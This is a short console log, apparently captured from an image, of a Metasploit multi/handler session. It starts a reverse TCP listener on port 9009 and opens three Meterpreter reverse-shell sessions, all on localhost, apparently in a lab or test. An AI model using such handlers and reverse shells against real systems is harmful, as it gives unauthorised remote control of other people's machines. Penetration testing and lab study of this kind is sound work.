 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:9009
[*] Sending stage (203846 bytes) to 127.0.0.1
[*] Sending stage (203846 bytes) to 127.0.0.1
[*] Sending stage (203846 bytes) to 127.0.0.1
[*] Meterpreter session 4 opened (127.0.0.1:9009 -> 127.0.0.1:33570) at 2025-08-12 17:45:28 +0800
[*] Meterpreter session 3 opened (127.0.0.1:9009 -> 127.0.0.1:33562) at 2025-08-12 17:45:28 +0800
[*] Meterpreter session 2 opened (127.0.0.1:9009 -> 127.0.0.1:33550) at 2025-08-12 17:45:28 +0800
meterpreter >
meterpreter >
meterpreter >